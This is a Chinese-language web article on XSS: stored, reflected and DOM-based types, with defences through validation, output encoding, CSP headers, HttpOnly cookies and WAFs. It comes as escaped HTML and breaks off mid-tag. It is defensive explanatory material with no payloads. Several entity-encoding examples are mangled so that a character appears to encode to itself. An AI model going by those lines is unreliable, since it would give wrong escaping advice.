&lt;blockquote&gt;xss攻击通过注入恶意脚本危害用户,主要类型有存储型、反射型和dom型;防御需在前后端进行输入验证、输出编码,使用CSP、httpOnly Cookie、安全框架和WAF等措施。&lt;/blockquote&gt; &lt;p&gt;&lt;img src=&quot;https://img.php.cn/upload/article/001/221/864/175590732652281.jpeg&quot; alt=&quot;什么是xss 攻击,如何避免?&quot;&gt;&lt;/p&gt; &lt;p&gt;XSS攻击是一种常见的web安全漏洞,它允许攻击者将恶意脚本注入到其他用户浏览的网页中。要避免XSS攻击,关键在于对用户输入进行严格的验证和转义,并采用合适的安全策略。&lt;/p&gt; &lt;p&gt;解决方案:&lt;/p&gt; &lt;ol&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;输入验证和输出编码:&lt;/strong&gt; 这是防止XSS攻击最核心的方法。&lt;/p&gt; &lt;ul&gt; &lt;li&gt; &lt;strong&gt;输入验证:&lt;/strong&gt; 限制用户输入的内容类型和长度。例如,如果一个字段只接受数字,就拒绝任何包含非数字字符的输入。使用白名单方式验证输入,只允许已知的安全字符和格式。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;输出编码:&lt;/strong&gt; 对所有输出到页面的用户输入进行编码,确保&lt;a style=&quot;color:#f60; text-decoration:underline;&quot; title=&quot;浏览器&quot; href=&quot;https://www.php.cn/zt/16180.html&quot; target=&quot;_blank&quot;&gt;浏览器&lt;/a&gt;将这些输入视为数据而不是可执行的代码。常见的编码方式包括HTML实体编码、URL编码和JavaScript编码。例如,将&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;<&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;编码为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&lt;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;编码为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&gt;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;。&lt;/li&gt; &lt;/ul&gt; &lt;/li&gt; &lt;li&gt;&lt;p&gt;&lt;strong&gt;使用安全的模板引擎和框架:&lt;/strong&gt; 许多现代Web框架都内置了XSS保护机制。这些框架会自动对输出进行编码,减少了手动处理的需要。例如,React、angular和vue.JS等框架都提供了强大的XSS防御能力。&lt;/p&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;设置HTTP头部:&lt;/strong&gt; 使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;Content-Security-Policy (CSP)&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;头部可以限制浏览器加载资源的来源,从而减少XSS攻击的风险。CSP允许你定义哪些域名可以加载脚本、样式表、图片等资源。例如:&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; script-src ‘self’ https://example.com;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;p&gt;这行代码表示只允许从当前域名和&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;https://example.com&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;加载脚本。&lt;/p&gt; &lt;/li&gt; &lt;li&gt;&lt;p&gt;&lt;strong&gt;使用HTTPOnly Cookie:&lt;/strong&gt; 将Cookie设置为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;HTTPOnly&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,可以防止客户端脚本(例如JavaScript)访问Cookie,从而减少XSS攻击对Cookie的窃取。&lt;/p&gt;&lt;/li&gt; &lt;li&gt;&lt;p&gt;&lt;strong&gt;定期安全审计和漏洞扫描:&lt;/strong&gt; 定期进行安全审计和漏洞扫描,可以及时发现并修复XSS漏洞。可以使用专业的安全扫描&lt;a style=&quot;color:#f60; text-decoration:underline;&quot; title=&quot;工具&quot; href=&quot;https://www.php.cn/zt/16887.html&quot; target=&quot;_blank&quot;&gt;工具&lt;/a&gt;,例如OWASP ZAP、Nessus等。&lt;/p&gt;&lt;/li&gt; &lt;li&gt;&lt;p&gt;&lt;strong&gt;Web Application Firewall (WAF):&lt;/strong&gt; 部署WAF可以检测和阻止恶意请求,包括XSS攻击。WAF可以根据预定义的规则和策略,过滤掉包含恶意脚本的请求。&lt;/p&gt;&lt;/li&gt; &lt;/ol&gt; &lt;h3&gt;如何区分存储型XSS、反射型XSS和DOM型XSS?&lt;/h3&gt; &lt;p&gt;XSS攻击主要分为三种类型:存储型XSS、反射型XSS和DOM型XSS。&lt;/p&gt; &lt;ul&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;存储型XSS(Persistent XSS):&lt;/strong&gt; 恶意脚本被永久保存在服务器端(例如数据库、文件系统等),当用户访问包含恶意脚本的页面时,脚本会被执行。例如,攻击者在一个论坛的帖子中插入恶意脚本,所有浏览该帖子的用户都会受到攻击。&lt;/p&gt; &lt;ul&gt;&lt;li&gt; &lt;strong&gt;防御方法:&lt;/strong&gt; 对存储在服务器端的所有用户输入进行严格的验证和编码,确保恶意脚本无法被执行。&lt;/li&gt;&lt;/ul&gt; &lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;反射型XSS(Reflected XSS):&lt;/strong&gt; 恶意脚本通过URL参数、POST数据等方式发送到服务器,服务器将恶意脚本作为响应的一部分返回给用户,浏览器执行该脚本。例如,攻击者构造一个包含恶意脚本的URL,诱骗用户点击该URL,用户访问该URL时会受到攻击。&lt;/p&gt; &lt;ul&gt;&lt;li&gt; &lt;strong&gt;防御方法:&lt;/strong&gt; 对所有来自URL参数、POST数据等的用户输入进行验证和编码,避免将未经验证的输入直接输出到页面。&lt;/li&gt;&lt;/ul&gt; &lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;DOM型XSS(DOM-based XSS):&lt;/strong&gt; 恶意脚本不经过服务器,直接在客户端通过JavaScript修改DOM结构来执行。例如,攻击者构造一个包含恶意脚本的URL,用户访问该URL时,客户端JavaScript会读取URL中的参数,并将参数插入到DOM中,如果参数中包含恶意脚本,脚本会被执行。&lt;/p&gt; &lt;ul&gt;&lt;li&gt; &lt;strong&gt;防御方法:&lt;/strong&gt; 对所有来自客户端的数据(例如URL参数、Cookie等)进行验证和编码,避免将未经验证的数据直接插入到DOM中。使用安全的JavaScript API,例如&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;textContent&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;而不是&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;innerHTML&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;。&lt;/li&gt;&lt;/ul&gt; &lt;/li&gt; &lt;/ul&gt; &lt;p&gt;区分这三种类型的XSS攻击,有助于选择合适的防御策略。存储型XSS的危害最大,因为恶意脚本会被永久保存,影响范围广。反射型XSS和DOM型XSS的危害相对较小,但仍然需要重视。&lt;/p&gt; &lt;h3&gt;Content-Security-Policy (CSP) 应该如何配置才能有效防御XSS?&lt;/h3&gt; &lt;p&gt;CSP是一个强大的安全机制,通过限制浏览器加载资源的来源,可以有效防御XSS攻击。以下是一些配置CSP的建议:&lt;/p&gt; &lt;ol&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;default-src:&lt;/strong&gt; 设置默认的资源加载策略。通常建议将其设置为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;’self’&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,表示只允许从当前域名加载资源。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;script-src:&lt;/strong&gt; 限制脚本的加载来源。可以指定允许加载脚本的域名,或者使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;’unsafe-inline’&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;允许执行内联脚本(不推荐)。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; script-src ‘self’ https://example.com;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;p&gt;如果必须使用内联脚本,可以使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;’nonce’&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;属性,为每个内联脚本生成一个唯一的随机数,并在CSP中指定该随机数。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;<script nonce=&quot;random-value&quot;> // 内联脚本 </script> Content-Security-Policy: default-src ‘self’; script-src ‘self’ ‘nonce-random-value’;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;style-src:&lt;/strong&gt; 限制样式表的加载来源。类似于&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;script-src&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,可以指定允许加载样式表的域名,或者使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;’unsafe-inline’&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;允许使用内联样式(不推荐)。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; style-src ‘self’ https://example.com;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;img-src:&lt;/strong&gt; 限制图片的加载来源。可以指定允许加载图片的域名。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; img-src ‘self’ https://example.com;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;connect-src:&lt;/strong&gt; 限制XMLHttpRequest、websocket等连接的来源。可以指定允许连接的域名。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; connect-src ‘self’ https://example.com;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;font-src:&lt;/strong&gt; 限制字体的加载来源。可以指定允许加载字体的域名。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; font-src ‘self’ https://example.com;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;Object-src:&lt;/strong&gt; 限制&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;<object>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;、&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;<embed>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;、&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;<applet>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;等元素的加载来源。通常建议将其设置为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;’none’&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,禁止加载这些元素,因为它们可能存在安全风险。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; object-src ‘none’;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;base-uri:&lt;/strong&gt; 限制&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;<base>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;元素的URI。可以指定允许使用的base URI。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; base-uri ‘self’;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;form-action:&lt;/strong&gt; 限制&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;<form>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;元素的action属性。可以指定允许提交表单的URI。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; form-action ‘self’;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;upgrade-insecure-requests:&lt;/strong&gt; 指示浏览器将所有不安全的HTTP请求升级为HTTPS请求。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; upgrade-insecure-requests;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;report-uri:&lt;/strong&gt; 指定一个URI,用于接收CSP违规报告。当浏览器检测到CSP违规时,会向该URI发送一个json格式的报告。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;Content-Security-Policy: default-src ‘self’; report-uri /csp-report;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;/ol&gt; &lt;p&gt;配置CSP时,建议从一个较为宽松的策略开始,逐步收紧。可以使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;Content-Security-Policy-Report-Only&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;头部来测试CSP策略,该头部不会阻止资源加载,只会发送违规报告。&lt;/p&gt; &lt;h3&gt;如何在前端和后端分别进行XSS防御?&lt;/h3&gt; &lt;p&gt;XSS防御需要在前端和后端同时进行,形成一个完整的安全体系。&lt;/p&gt; &lt;p&gt;&lt;strong&gt;前端防御:&lt;/strong&gt;&lt;/p&gt; &lt;ul&gt; &lt;li&gt; &lt;strong&gt;输入验证:&lt;/strong&gt; 限制用户输入的内容类型和长度。例如,使用正则表达式验证输入是否符合预期的格式。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;输出编码:&lt;/strong&gt; 对所有输出到页面的用户输入进行编码,确保浏览器将这些输入视为数据而不是可执行的代码。&lt;ul&gt; &lt;li&gt; &lt;strong&gt;HTML实体编码:&lt;/strong&gt; 将&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;<&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;编码为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&lt;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;编码为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&gt;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&quot;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;编码为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&quot;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;’&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;编码为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&amp;#x27;&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;编码为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;&&lt;/pre&gt;&lt;div 